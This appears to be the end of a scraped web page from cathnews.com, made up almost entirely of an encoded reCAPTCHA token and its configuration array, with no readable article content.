SUWVEMgw5ggSwlbS8OLFMK1R8OnwobDvsO2w79+w6E2dMO0wrdEFU82w4DCiypHM8KqYXhQw6HDscOTwrw4w6bDm8O2IcOjw4zDvE/CksOdOcKQw5XDlmHDqC3CkcOVw64VwoLDpiDDtcOaXMK3QGnDisOBIcKfKMO5woNUw7dsw7sNQWrDpWbCgS/[base64]/DukBTwrhLw5HCiBjCmMK3w5XChSTChFLDrD4XHsKwQcO8wop5VlHDgcOzF8KowrzDj00mw6zCl8KuIDInw4YDTcKAw6d/w6jCpSrCqH/DrGLDoyNiw69/H07DtmXDjcKsw5pVVS7Ch8KUaBwqwpPDsMKkw7vDqjNhbMK8wqp9w6Q/bcOPDMO3FsK1w5g5KsOAJsKORsOnw4TCqMK7RRkmbiVtAC5Wwp94wp3DtMKrWcOad0/DrMOKYQIYfMOfIMOew5LDtcK/Si0hw5LClgfDlE3Cn8OgwoLDkhREw6o4BjrCnFPDpsKCwrxhPSI5ByzDu1zDpyvCm8KHdMKPw4zCiWsAwoDClsKJYcKjFcOSwqReDcO5PTocLsO+wrxGbQ9BGMOZw79zCyFnw5LDtkU+w7jDqMKoMMO9VljDmVE6A0LDoh9VU8OsZMK2CsOAw4/[base64]/DtGLDqlfCr8O4w6PDjE8uN8K3wpBSSsOOWA3ChA3CqMKnw7xVwonDhE/DtcKHYEUgw4fDpsOtPMOXMMK7w4HDk1HCmzN3c1HDvsOiwpDDhsO1LC/Ch8K4wqbCsXsDTC/CicK8RsKUOTTCucOcL8OnDHPDssKSK8OcaSPDhcKBAcKAw4Jxw5MFwqDCl8KzRMKxw7N/wolPNHzDqcOBfsKdw7PClsOEw5s+w4vCj8K6JlwpwobDr8OCwq1rwobDtMK3w408wrTCl3nDrWB/NxhVw6AZwqvCq2bCgT/Cu01Bc1QQY8OeLsOowoHClTzDuQrDncO/IEB/[base64]/[base64]/DnW4eainCpMKUw44CJcOdOhA7H1pVwpRAwqXCpMKMw4/DiBgVw6LClcOIw6LClhY0WAlhwq/Dl0FfwrQJP8KeX8KofTZvwrzDqsOATRVPYBzCu8OwfA3CvcOua25jPy9xw4JzAQbDrcKFZcORwrlbwofCgMKURWvDu0MjUnBYCMKPwr/DmmLCuMKSw5tmCBZmwq9EXcKKasOcw5ZDfmtLXsKrwpl4F1smZlLDkxnCpMOcJ8OFwoUkw5x6FsOow6UadMOAwoYgCWzDhMK0RcOCw6XDqsOYw73ChD/CqcOrw40hEsOXc8ORYTPCuDXChcKWJE3DjcKMKsKUG07DocOXJB8qw5LDjcKiCcOcJ0TDpiDDkcKswpvDmEkgYnw9wqwRwqwxw57ClwLDv8OUwpfDoRgQJz0Ww5UiMRIeUBXCm8OzEMKWPEdPQCLDqsKvFULDocK7Kl/DqMO8FsO2wqsPwqEFFDfCmMKNwrHCkMKTw7rDhsOsw6DDh8OGwr/CpcKVe8O2NlfDrE3ClMOKXsK8wrIaZBhBEQ7DuQ4hRVrCjDEAw7g2ek5SLcKbwqzDq8O/[base64]/wp0NHcKXA8O0w4rCv2TCs8O8wrnCpkXDki1dRcOrGsKKScK0wosywqPDnnQRNMKwwprCgVc/SMOVw47CuMKDFMK3w4/ChcOgw78vOShGwodUBcKnw73CoSwswo7CjVDCoyDCpcK8w5M2NMK9wpNUdRhFwprDh2tKZXBVe8KiX8ORWg7ChmjCmlMmQjk7w7fCrlISKsKSIcK2Rw7DrUBbLsK5w5QsCsOHwpxlVsKTwrfCl2Yvf1RPMh0YX8KgwrHDocKeaMKuw5ZEw6/CryXDnQoPw5DCnFTCssKcwoo/wqfDk1HCmEthwrsUw7nDqQ5pwp94w47Cm1HDrgxVEj1TZwIqwpfCo8KLdcKJbz0POMOAwoLCmsKWw5vCvsOCwr9xIiDCkyQHw4MResOBwoDDo3rDjcKjw4cNw47CksKadx/CvMKwwrHDpmQDP2rChMK9wpl4AVBva8ORwpDCk8OMCV8FwpPCsMOBw4TCiMKpwqITJsOpasOSw4UKw77DgE5sVw4wBMODZiTCtMO/RX5twrPCs8KGw4sOPh/Cs3jCgsO7JcO/[base64]/wp/Cp8O/w6zCliNhT8KoUsOWF3TCnUnDnsKxwqNvHMO+w4EJZ8Omwol8wqxRBsKQJ3/CjBbDq8KuYx05w5htAnXCkV5ZwrzCosKRc8OPaMKvAsKqw7LDisO9wodowoZqTSLCg1dSfzhVw5tuD8KCw5sGwrfDrQwYP8KNHiVabsOuwo3DtX9MwrhjFHrDmQHCiArCjEjDssKSWcKjwrIFTSRPw7Rmw7FBw44x\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BV1Ra1Z/ReHrC11ugwH5u3Ejri34IIhay4k66ZAxYLQ\\u003d\x22,0,0,null,1,1768548940738,0,0,[206],null,[30,198],\x22RC-PnoCCkAHOMfHCg\x22,null,null,null,null,null,\x220dAFcWeA6JGFazj-pM1Fa5cc5kVC9zOPhtOomg9ozxQBhuRiBSoHqzBIDZ5IAqaq4u5wlYHtIr4i1LTt9m9g9DBslPdnl9XlX-Jw\x22,1768631740450]");
    </script></body></html>